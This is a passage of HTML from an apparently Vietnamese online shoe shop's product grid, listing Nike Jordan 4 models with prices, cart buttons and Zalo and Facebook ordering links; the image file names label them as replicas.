<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="620"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('620', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('620')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('620')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="620" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="620" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1792')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Alternate 89 White Red" title="Nike Jordan 4 Alternate 89 White Red" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-2-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-2-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-2-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Alternate 89 White Red" title="Nike Jordan 4 Alternate 89 White Red" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093">Nike Jordan 4 Alternate 89 White Red</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1792"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1792', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1792')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1792')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1792" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1792" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('608')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 CAVS" title="Nike Jordan 4 CAVS" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 CAVS" title="Nike Jordan 4 CAVS" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255">Nike Jordan 4 CAVS</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="608"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('608', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('608')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('608')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="608" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="608" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('615')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Fear Pack Black Grey" title="Nike Jordan 4 Fear Pack Black Grey" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Fear Pack Black Grey" title="Nike Jordan 4 Fear Pack Black Grey" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327">Nike Jordan 4 Fear Pack Black Grey</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="615"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('615', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('615')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('615')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="615" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="615" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('616')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-2-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-2-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-2-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Green Glow" title="Nike Jordan 4 Green Glow" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Green Glow" title="Nike Jordan 4 Green Glow" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328">Nike Jordan 4 Green Glow</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="616"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('616', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('616')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('616')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="616" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="616" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('3194')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-1-480x480.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-1-480x480.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-1-960x960.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Off White Cream Sail" title="Nike Jordan 4 Off White Cream Sail" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-3-480x480.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-3-480x480.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-3-960x960.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Off White Cream Sail" title="Nike Jordan 4 Off White Cream Sail" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748">Nike Jordan 4 Off White Cream Sail</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.400.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="3194"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('3194', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('3194')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('3194')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="3194" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="3194" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1791')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oregon Duck" title="Nike Jordan 4 Oregon Duck" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-5-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-5-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-5-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oregon Duck" title="Nike Jordan 4 Oregon Duck" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092">Nike Jordan 4 Oregon Duck</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1791"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1791', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1791')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1791')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1791" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1791" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('625')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oreo Tech Grey" title="Nike Jordan 4 Oreo Tech Grey" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oreo-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK5892-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oreo Tech Grey" title="Nike Jordan 4 Oreo Tech Grey" class="img-responsive img-second"/></div>
